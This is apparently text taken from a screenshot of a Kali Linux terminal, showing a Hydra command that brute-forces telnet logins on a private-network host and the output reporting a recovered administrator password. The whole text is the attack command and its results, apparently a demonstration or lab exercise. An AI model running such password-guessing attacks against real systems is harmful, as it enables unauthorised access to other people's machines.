 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L 1.txt -P 1.txt -t 10 -v 192.168.0.118 telnet
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-22 06:49:26
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 10 tasks per 1 server, overall 10 tasks, 16 login tries (l:4/p:4), ~2
 tries per task
[DATA] attacking telnet://192.168.0.118:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[23][telnet] host: 192.168.0.118   login: administrator   password: 123456
[STATUS] attack finished for 192.168.0.118 (waiting for children to complete tes
ts)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-22 06:49:58
root@kali:~#